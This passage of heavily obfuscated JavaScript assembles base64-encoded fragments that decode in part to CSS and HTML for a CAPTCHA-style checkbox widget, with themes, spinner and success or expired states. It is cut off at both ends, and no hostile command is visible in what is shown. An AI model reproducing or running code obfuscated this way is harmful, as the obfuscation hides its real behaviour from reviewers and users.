alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1k